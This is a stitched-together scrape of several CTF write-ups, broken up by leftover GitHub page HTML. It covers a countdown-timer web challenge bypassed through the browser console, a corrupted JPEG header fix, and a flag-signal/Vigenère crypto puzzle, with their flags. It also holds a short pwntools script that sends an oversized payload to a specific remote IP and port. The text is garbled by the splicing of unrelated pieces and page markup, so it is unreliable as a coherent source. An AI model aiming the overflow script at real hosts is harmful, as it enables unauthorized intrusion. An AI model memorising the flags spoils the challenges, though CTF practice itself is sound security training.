</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Countdown Timer | Web
### Solution
From ctf we have got url to website.
After entering the website we can see description how countdown timer works and how to get flag.> Flag will be displayed after countdown reaches 0. We can specify how long countdown will be, but minimal allowed value is 100 days. (obviously this is too long)
There were no requests in the browser networking tab after count down started, so I assume timer is running locally with JS.
```jsvar time = 100000;var minTime = 100;var daysInput = document.getElementById("countdownDays");var counter;document.getElementById("startButton").onclick = function () { startCountDown();};document.getElementById("minTimeHeader").innerHTML = "Minimum Time: " + minTime + " days";
daysInput.min = minTime;
function startCountDown() { clearInterval(counter); if (daysInput.value < minTime) { daysInput.value = minTime; } time = daysInput.value * 24 * 60 * 60; counter = setInterval(countdown, 1000);}
function countdown() { time -= 1; if (time <= 0) { getFlag(); clearInterval(counter); return; } var numdays = Math.floor(time / 86400); var numhours = Math.floor((time % 86400) / 3600); var numminutes = Math.floor(((time % 86400) % 3600) / 60); var numseconds = ((time % 86400) % 3600) % 60; document.getElementById("remainingTime").innerHTML = numdays + " Days " + numhours + " Hours " + numminutes + " Minutes " + numseconds + " Seconds";}
//This is not part of the intended solve path, ignore thisfunction getFlag() { var _0x2636 = ['atob', '5117oZMdEn', 'then', 'VjIxak9WQlJQVDA9', 'Time\x20is\x20up!\x20Flag:\x20', 'text', '2myDwax', '80990TIAiao', '159475uJlWpn', '486144SCONMd', '1ZGbuyJ', '70599pvkkee', 'getElementById', '39313hGSvrt', 'remainingTime', '2ryZPVf', '1AonKEy', '133880SpkfyF'];
function _0x91fe(_0x432e25, _0x1d1f40) { _0x432e25 = _0x432e25 - 0x199; var _0x26367c = _0x2636[_0x432e25]; return _0x26367c; }
var _0x54df47 = _0x91fe; (function (_0x5ee5d0, _0x1eb0fc) { var _0x3fc014 = _0x91fe; while (!![]) { try { var _0x1bb0d9 = parseInt(_0x3fc014(0x1a9)) + parseInt(_0x3fc014(0x19d)) * parseInt(_0x3fc014(0x19b)) + parseInt(_0x3fc014(0x1a6)) + parseInt(_0x3fc014(0x19f)) * -parseInt(_0x3fc014(0x19c)) + -parseInt(_0x3fc014(0x1a8)) * -parseInt(_0x3fc014(0x1a5)) + -parseInt(_0x3fc014(0x199)) * -parseInt(_0x3fc014(0x1a4)) + -parseInt(_0x3fc014(0x1a7)); if (_0x1bb0d9 === _0x1eb0fc) break; else _0x5ee5d0['push'](_0x5ee5d0['shift']()); } catch (_0x27a98) { _0x5ee5d0['push'](_0x5ee5d0['shift']()); } } }(_0x2636, 0x2892d), fetch('/' + window['atob'](window[_0x54df47(0x19e)](window[_0x54df47(0x19e)](window['atob'](window['btoa'](window['atob'](_0x54df47(0x1a1))))))))[_0x54df47(0x1a0)](_0x192f21 => _0x192f21[_0x54df47(0x1a3)]())['then'](_0x1b849e => { var _0xbb5c79 = _0x54df47; time <= 0x0 && (document[_0xbb5c79(0x1aa)](_0xbb5c79(0x19a))['innerHTML'] = _0xbb5c79(0x1a2) + _0x1b849e); }));}```
After quick look into code we can see function called **getFLag()** but comment above suggest is not intended solution. (and function is obfuscated, so maybe search some simpler way)
In my opinion best approach was to find where function **getFlag()** was called. My attention focused on **countdown()** function, and to be more precise on **if** statement. To get flag variable *time* must reach 0, so in browser console I typed `time = 0` and that's all.
### Flag
bcactf{1_tH1nK_tH3_CtF_w0u1D_b3_0v3r_bY_1O0_dAy5}
#### Credits
- Writeup by [HuntClauss](https://ctftime.org/user/106464)- Solved by [HuntClauss](https://ctftime.org/user/106464)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + HuntClauss |

# 2EZ### easy | warmups | 50 points
## Challenge InformationThese warmups are just too easy! This one definitely starts that way, at least!
## Solution
The challenge included a file with no file type. Now usually my thought process goes to thinking that this may be an executable, and I immediately look for strings in the file.
```shell$ strings 2ez .2EZJFIFBaqv...```
However, this wasn't a binary file, as one of the strings was JFIF. So its an image file! Changing the extension and opening the image should work, EZ! Or so I thought...

Hmm, something's up.
Checked the metadata, no information. Checked the hexdump, nothing that caught my eye.
A bit of googling later, I came across a writeup for a similar challenge ([Modified Header](https://marcellelee.medium.com/ctf-challenge-walkthrough-modified-header-2a4a33976b6d)). After reading that, I went back and looked at the hexdump again, to realize that the file header was corrupted.

The hexdump should start with FF D8 FF E0, which is the header for a JFIF file. As it is missing here, the file doesn't open.
The solution? Fix the file header by editing it in a hex editor. I used hexedit in the command line for this challenge.

Now I checked the file type again, and it recognizes the file type!
Open the image, and it is the flag of the challenge!

Flag: `flag{812a2ca65f334ea1ab234d8af3c64d19}` |
# Sailing Thru Decryption | Crypto
### Solution
From ctf we have got image.png file.
Image file contains flags used by navy to communicate. With help of [this](https://www.allstarflags.com/facts/signal-code-flags/) website, I manually decoded all flags and ended up with this:```txt011001110110101001110011011011010111011101110011011110110011000101111000010111110110111100110001011010110101111101111000001101000111000001110010010111110110110000110011011110010011010001101010011011100011111101111101
TangoHotelEchoKiloEchoYankeeIndiaSierraFoxtrotHotelSierraKiloDeltaNovember```
Binary was just encoded ASCII: ```txtgjsmws{1x_o1k_x4pr_l3y4jn?}```
Next thing that I think of was to write down first letters of decoded words, and that's ended up with some cipher key:```txtThekeyisfhskdn```
After some searching I found something called Vigenère cipher, and my findings result with decrypted flag.
### Flag
bcactf{1s_h1s_n4me_g3r4rd?}
#### Credits
- Writeup by [HuntClauss](https://ctftime.org/user/106464)- Solved by [HuntClauss](https://ctftime.org/user/106464)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + HuntClauss |
```from pwn import *p = process("./1409F")p = remote("143.198.127.103", 42000)context.log_level = 'Debug'p.sendline("2 0")p.sendline(" ")payload = p64(0xffffffffffffffff)*1000p.sendline(payload)p.interactive()``` |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/09-ToDo.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/09-ToDo.md) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" 